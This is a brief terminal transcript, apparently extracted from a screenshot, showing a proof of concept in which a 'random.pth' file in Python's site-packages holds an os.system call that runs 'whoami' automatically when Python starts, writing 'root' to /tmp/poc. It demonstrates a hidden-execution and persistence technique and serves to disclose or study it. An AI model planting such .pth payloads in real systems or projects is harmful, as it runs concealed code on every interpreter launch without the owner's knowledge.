 root@bd4645666f0d:/# cat /usr/local/lib/python3.10/site-packages/random.pth
import os; os.system('whoami > /tmp/poc');root@bd4645666f0d:/#
root@bd4645666f0d:/# python
Python 3.10.12 (main, Jul 28 2023, 05:51:21) [GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
root@bd4645666f0d:/# cat /tmp/poc
root
root@bd4645666f0d:/#